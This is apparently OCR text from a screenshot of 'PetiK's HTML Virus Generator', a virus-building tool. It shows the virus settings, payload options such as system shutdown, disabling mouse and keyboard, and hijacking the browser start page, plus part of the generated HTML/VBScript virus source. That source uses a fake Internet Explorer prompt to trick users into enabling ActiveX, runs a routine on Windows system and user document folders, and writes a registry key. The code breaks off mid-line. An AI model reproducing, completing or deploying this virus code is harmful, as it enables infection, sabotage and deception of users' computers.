 PetiK's HTML Virus Generator
Informations :
Name of virus :
EMM
Author Name :
PetiK
Title of the page :
EMM Virus
PayLoads :
Start Page :
http://www.petikvx.fr.fm
Shutdown system
Disable mouse
Disable keyboard
PetiK's
H
T
M
L
Virus
Generator
Special Folders :
WINDOWS :
C:\WINDOWS
SYSTEM :
C:\WINDOWS\system32
My Documents :
C:\Documents and Settings\PetiK\Mes documents
Other Folders :
C:\TASM
Second Folder
Third Folder
Source :
<EMM>
<coded with the PHTMLVG tool by PetiK>
<html><head><title>EMM Virus</title></head><body>
<script language=VBScript>
On Error Resume Next
MsgBox "Please accept the ActiveX by clicking YES",vbinformation,"Internet Explorer"
Set efkgdc=CreateObject("Scripting.FileSystemObject")
Set eckygc=CreateObject("WScript.Shell")
If err.number=429 Then
eckygc.Run javascript:location.reload()
Else
atepsg(efkgdc.GetSpecialFolder(0))
atepsg(efkgdc.GetSpecialFolder(1))
atepsg(eckygc.SpecialFolders("MyDocuments"))
atepsg("C:\TASM")
eckygc.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\St
Create the virus :
Save the virus on the system
"Virus" Name
Choose a name
...
C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwa
GENERATE THE HTML
VIRUS